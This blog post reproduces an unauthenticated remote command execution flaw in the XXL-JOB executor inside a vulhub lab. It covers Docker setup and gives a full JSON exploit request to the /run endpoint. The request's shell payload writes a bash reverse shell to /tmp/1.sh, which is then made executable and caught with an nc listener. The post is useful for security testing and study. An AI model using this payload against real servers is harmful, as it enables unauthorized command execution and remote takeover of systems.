热门标签

热门文章

- 1大语言模型LLMs驱动机器人 李飞飞 VoxPoser: Composable 3D Value Maps for Robotic Manipulation with Language Models

- 2希赛教育计算机网络基础,2020年9月网络教育统考《计算机应用基础》计算机网络模拟题试卷1...

- 3Java位运算的问题_java16进制0x00位运算后多出了几个零

- 4CrossOver 24 Mac 中文破解版 CrossOver 2024激活码 crossover虚拟机 mac上运行windows 软件

- 5记腾讯web前端工程师内推电话面试(first round)(2016年实习生招聘)_web前端内推

- 6DS18B20温度传感器使用介绍

- 7PaddleDetection 项目使用说明

- 8使用canal配合rocketmq监听mysql的binlog日志_canal rocketmq

- 9强烈推荐这11个Python开源项目,非常值得入门学习(从入门到Python高级开发)

- 10亚信安全助手卸载_leagsoft安全助手卸载

当前位置: article > 正文

xxl-job远程命令执行漏洞复现_xxljob漏洞

作者:你好赵伟 | 2024-04-19 19:00:09

赞

踩

xxljob漏洞

1、漏洞描述

XXL-JOB是一个分布式任务调度平台,其核心设计目标是开发迅速、学习简单、轻量级、易扩展。现已开放源代码并接入多家公司线上产品线,开箱即用。XXL-JOB分为admin和executor两端,前者为后台管理页面,后者是任务执行的客户端。executor默认没有配置认证,未授权的攻击者可以通过RESTful API执行任意命令。

2、靶场搭建

靶场使用vulhub



进入vulhub/xxl-job/unacc目录下,执行docker-compose up -d



容器起来后,docker ps -a看一下



浏览器访问http://your-ip:9999

看到如上图,说明漏洞环境部署成功。

3、漏洞复现(反弹shell)





浏览器访问http://your-ip:9999/run,并通过bp抓包

修改请求方式为POST ,并写入exp,然后发送请求

exp:

{

"jobId": 1,

"executorHandler": "demoJobHandler",

"executorParams": "demoJobHandler",

"executorBlockStrategy": "COVER_EARLY",

"executorTimeout": 0,

"logId": 1,

"logDateTime": 1586629003729,

"glueType": "GLUE_SHELL",

"glueSource": "echo 'bash -i >& /dev/tcp/192.168.8.14/9999 0>&1' > /tmp/1.sh",

"glueUpdatetime": 1586699003758,

"broadcastIndex": 0,

"broadcastTotal": 0

}

- 1

- 2

- 3

- 4

- 5

- 6

- 7

- 8

- 9

- 10

- 11

- 12

- 13

- 14



将/tmp/1.sh赋予可执行权限





开启nc监听



执行命令:

查看nc监听,反弹成功

声明:本文内容由网友自发贡献,不代表【wpsshop博客】立场,版权归原作者所有,本站不承担相应法律责任。如您发现有侵权的内容,请联系我们。转载请注明出处:https://www.wpsshop.cn/w/你好赵伟/article/detail/453213

推荐阅读

相关标签